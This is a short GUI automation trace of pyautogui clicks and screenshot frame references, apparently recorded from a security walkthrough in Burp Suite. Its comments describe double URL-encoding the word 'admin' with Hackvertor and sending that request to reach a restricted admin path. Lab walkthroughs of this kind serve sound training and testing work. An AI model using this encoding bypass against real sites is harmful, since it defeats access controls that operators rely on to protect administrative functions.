
# Convert the Hackvertor tags, then urlencode_all admin again to get %25%36%31%25%36%34…
pyautogui.rightClick(408, 678)

pyautogui.moveTo(709, 88)

pyautogui.moveTo(857, 139)

pyautogui.click(855, 139)

pyautogui.click(1106, 713)

# Send the double-encoded admin-path request and review the 200 OK HTML response
pyautogui.click(59, 107)

pyautogui.click(60, 108)

pyautogui.doubleClick(626, 107)

pyautogui.scroll(-3)
